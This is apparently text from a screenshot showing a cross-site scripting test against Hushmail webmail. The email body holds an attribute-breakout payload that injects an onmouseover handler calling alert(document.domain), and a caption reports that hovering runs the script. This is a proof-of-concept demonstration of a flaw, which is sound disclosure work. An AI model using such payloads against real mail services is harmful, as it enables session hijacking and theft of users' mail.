 Home | Mail | Return to original Hushmail | Get Hushmail Premium
@hushmail.com | Contacts | Preferences | Help | Sign Out
Hushmail
Check mail
Compose
Search
Inbox
Sent
Drafts
Junk
Trash
Manage folders
← Back to Inbox Reply Reply all Forward Move Delete Report spam
1 of 1
XSS测试
(one minute ago) show details
http://xss"onmouseover="alert(document.domain);
来自网页的消息
www.hushmail.com
确定
← Back to Inbox Reply Reply all Forward Move Dele
1 of 1
Desktop
鼠标移动到链接上，直接执行XSS